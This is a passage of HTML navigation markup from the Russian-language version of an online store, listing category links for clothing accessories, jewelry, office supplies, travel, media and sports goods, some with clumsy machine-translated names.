												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-головные-аксессуары">Головные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-аксессуары-для-волос">Аксессуары для волос</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-свадебные-аксессуары">Свадебные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-подогреватели-и-шланги">Подогреватели и шланги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-банданы-и-платки">Банданы и платки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-балаклавы">Балаклавы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-нажмите-на-кнопки">Нажмите на кнопки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-кнопки-с-булавкои">Кнопки с булавкой</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-головные-уборы">Головные уборы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-шарфы-и-платки">Шарфы и платки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-родильные-ремни-и-поддерживающие-ремни">Родильные ремни и поддерживающие ремни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-ремни">Ремни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-пряжки-ремня">Пряжки ремня</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-дорожки">Дорожки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-законы">Законы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-галстуки">Галстуки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-декоративные-веера">Декоративные веера</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-носовые">Носовые</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-леденцы-с-воротником">Леденцы с воротником</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-перчатки-и-варежки">Перчатки и варежки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-гетры">Гетры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-шея-полаина">Шея полаина</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-зажимы-для-галстука">Зажимы для галстука</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-рукавицы">Рукавицы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-подтяжки">Подтяжки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-браслеты-(часы)">Браслеты (часы)</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-солнцезащитные-очки">Солнцезащитные Очки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/аксессуары-для-обуви">Аксессуары для обуви</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-бахилы">Бахилы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-шнурки">Шнурки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-езда-гетры">Езда гетры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-шпоры">Шпоры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-бахилы">Бахилы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/сумки--кошельки-и-кеисы">Сумки, кошельки и кейсы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-кошельки-и-зажимы-для-денег">Кошельки и зажимы для денег</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-сумки">сумки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-держатель-беиджа">Держатель бейджа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-чехлы-для-визиток">Чехлы для визиток</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/костюмы-и-аксессуары">Костюмы и аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-аксессуары-для-костюма">Аксессуары для костюма</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-маски">Маски</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-костюмы">костюмы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-костюмная-обувь">Костюмная обувь</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/драгоценные-камни">Драгоценные камни</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-аксессуары-для-часов">Аксессуары для часов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-кольца">Кольца</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-подвески-и-подвески">Подвески и подвески</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-отворот-булавки-и-броши">Отворот булавки и броши</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-серьги">Серьги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-ювелирные-наборы">Ювелирные наборы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-украшения-на-шею">Украшения на шею</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-браслеты">браслеты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-украшения-для-тела">Украшения для тела</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-ножные">ножные</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-наручные-часы">Наручные часы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/одежда">одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-штаны">Штаны</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-пальто">пальто</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-футболки-и-топы">Футболки и топы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-уникальные-произведения">Уникальные произведения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-наборы-одежды">Наборы одежды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-пижамы-и-повседневная-одежда">Пижамы и повседневная одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-спортивная-одежда">Спортивная одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-купальныи-костюм">купальный костюм</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-детская-одежда">Детская одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-свадебная-одежда">Свадебная одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-традиционная-и-парадная-одежда">Традиционная и парадная одежда</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-нижнее-белье-и-носки">Нижнее белье и носки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-юбки">Юбки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-шорты">Шорты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-короткая-юбка">Короткая юбка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-костюмы">Костюмы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-униформа">Униформа</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/одежда-и-аксессуары-платья">Платья</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68727">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/обувь">обувь</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/книжные-аксессуары">Книжные аксессуары</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-обложки-книг">Обложки книг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-закладки">закладки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-лампы-для-чтения">Лампы для чтения</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-форзацы-и-отдых">Форзацы и отдых</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/архивация-и-организация">Архивация и организация</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-картотеки">Картотеки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-адресные-книги">Адресные книги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-архивные-коробки">Архивные коробки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-коробки-для-рецептов">Коробки для рецептов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-календари--органаизеры-и-календари">Календари, органайзеры и календари</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-копилки">Копилки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-обложки-для-папок-и-отчетов">Обложки для папок и отчетов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-пластиковые-карточки">Пластиковые карточки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-организаторы-писем">Организаторы писем</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-пенал-и-пеналы">Пенал и пеналы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-организаторы-визиток">Организаторы визиток</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-организаторы-поздравительных-открыток">Организаторы поздравительных открыток</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-cd-/-dvd-организаторы">CD / DVD организаторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-стол-организаторов">Стол организаторов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-папки-для-фаилов">Папки для файлов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-конвенции-папки">Конвенции папки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-связующие-материалы">Связующие материалы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-держатели-визиток">Держатели визиток</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/офисные-тележки">Офисные тележки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-почтовые-тележки">Почтовые тележки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-фаиловые-тележки">Файловые тележки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-тележки-для-аудио-и-видео-техники">Тележки для аудио и видео техники</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-книжные-стенды">Книжные стенды</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-сервисные-тележки">Сервисные тележки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/оргтехника">Оргтехника</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-калькуляторы">Калькуляторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-аксессуары-для-калькулятора">Аксессуары для калькулятора</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-принтеры-этикеток">Принтеры этикеток</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-словари-и-электронные-переводчики">Словари и электронные переводчики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-пишущие">Пишущие</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-ламинаторы">ламинаторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-рубильные">Рубильные</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-франкировальные-машины">Франкировальные машины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-транскриберы-и-системы-диктовки">Транскриберы и системы диктовки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-часы">Часы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/офисные-инструменты">Офисные инструменты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-открывашки">Открывашки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-аксессуары-для-пишущих-инструментов">Аксессуары для пишущих инструментов</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-офисные-резиновые-штампы">Офисные резиновые штампы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-указатели">указатели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-письменные-принадлежности">Письменные принадлежности</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-степлеры">Степлеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-планшеты">Планшеты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-лупы">Лупы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-колокола">Колокола</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-скоба-для-удаления">Скоба для удаления</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-держатель-клеикои-ленты">Держатель клейкой ленты</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/обработка-бумаги">Обработка бумаги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-фальцевальные-машины">Фальцевальные машины</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-наперстки-для-бумаги">Наперстки для бумаги</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-перфораторы">Перфораторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-бумажные-органаизеры">Бумажные органайзеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-shitajiki">Shitajiki</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-вес-бумаги">Вес бумаги</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/круглые-столы">Круглые столы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/блоттеры-для-парт">Блоттеры для парт</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/импульсные-герметики">Импульсные герметики</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/фирменные-таблички">Фирменные таблички</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/общие-поставки">Общие поставки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-резинки">Резинки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-эластичные">Эластичные</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-скрепки-и-скрепки">Скрепки и скрепки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-этикетки-и-наклеики">Этикетки и наклейки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-пленочные-и-ламинированные-конверты">Пленочные и ламинированные конверты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-бронзовые-крепления">Бронзовые крепления</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-офисная-лента">Офисная лента</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-жидкости--ручки-и-корректирующие-ленты">Жидкости, ручки и корректирующие ленты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-заколки">заколки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-бумажные-изделия">Бумажные изделия</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-адгезивная-смазка">Адгезивная смазка</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-чертежи-и-булавки">Чертежи и булавки</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/товары-для-презентации">Товары для презентаций</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-беспроводные-презентеры">Беспроводные презентеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-поддержка-книг-и-выступлении">Поддержка книг и выступлений</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-мольберты">Мольберты</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-мольберт-блоки">Мольберт Блоки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-лазерные-индикаторы">Лазерные индикаторы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-документ-камеры">Документ камеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-рамки-дисплея">Рамки дисплея</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-whiteboards">Whiteboards</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-диапозитивы">Диапозитивы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-классные-доски">Классные доски</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/доставка-товаров">Доставка товаров</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-доставка-и-перемещение-ящиков">Доставка и перемещение ящиков</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-упаковочныи-материал">Упаковочный материал</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-упаковочная-лента">Упаковочная лента</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68065">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/офисные-коврики-и-кресло">Офисные коврики и кресло</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-коврики-против-усталости">Коврики против усталости</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-коврики">Коврики</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/офисныи-материал-офисные-коврики">Офисные коврики</a></li>
											
										</ul>
									</div>
								
							
						
							
						
							
								
									<div class="card cat-sub 204360">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/круизы">Круизы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 204360">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/проживание">Проживание</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/путешествовать-отели">Отели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/путешествовать-b--b-/-мини-отели-/-гостиницы">B & B / мини-отели / гостиницы</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 204360">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/пакеты">Пакеты</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 68223">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/dvd-и-видео">DVD и видео</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68223">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/планы-столярных-и-столярных-работ">Планы столярных и столярных работ</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68223">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/книги">книги</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68223">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/музыкальные-записи">Музыкальные записи</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68223">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/руководства-по-продукту">Руководства по продукту</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-руководства-по-игрушкам">Руководства по игрушкам</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-руководства-по-бытовои-технике">Руководства по бытовой технике</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-руководства-для-фотоаппаратов-и-оптического-оборудования">Руководства для фотоаппаратов и оптического оборудования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-руководства-по-электронике">Руководства по электронике</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-инструкции-по-кухонным-приборам">Инструкции по кухонным приборам</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-пособия-для-спортивно-оздоровительного-оборудования">Пособия для спортивно-оздоровительного оборудования</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-руководства-по-оборудованию-и-электрические-дрели">Руководства по оборудованию и электрические дрели</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-автосервисы">Автосервисы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/сми-канцелярские-товары-руководства">Канцелярские товары руководства</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68223">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/журналы-и-газеты">Журналы и газеты</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 68223">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/ноты">Ноты</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 64724">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи">Спортивные статьи</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-черлидинг">Черлидинг</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-легкая-атлетика">легкая атлетика</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-баскетбол">Баскетбол</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-беисбол-и-софтбол">Бейсбол и софтбол</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-бокс-и-боевые-искусства">Бокс и боевые искусства</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-крикет">Крикет</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-танец">танец</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-оборудование-для-брумбола">Оборудование для брумбола</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-оборудование-wallyball">Оборудование Wallyball</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-спортивное-снаряжение-в-целом">Спортивное снаряжение в целом</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-фехтование">фехтование</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-футбольныи">Футбольный</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-футбол">Футбол</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-фитнес">фитнес</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-гандбол">гандбол</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-хоккеи-на-траве-и-лакросс">Хоккей на траве и лакросс</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-борьба">Борьба</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-фигурное-катание-и-хоккеи">Фигурное катание и хоккей</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-водное-поло">Водное поло</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-ракетбол-и-сквош">Ракетбол и сквош</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-англииская-лапта">английская лапта</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-регби">Регби</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-обучение-и-арбитраж">Обучение и арбитраж</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-кроссовки">кроссовки</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-волеибол">Волейбол</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 64724">
										<ul>
											<li class="parent"><a href="https://www.bigbasketshop.com/ru-ru/category/мероприятия-на-свежем-воздухе">Мероприятия на свежем воздухе</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-кемпинг-и-походы">Кемпинг и походы</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/спортивные-статьи-аксессуары-для-систем-гидратации">Аксессуары для систем гидратации</a></li>
											
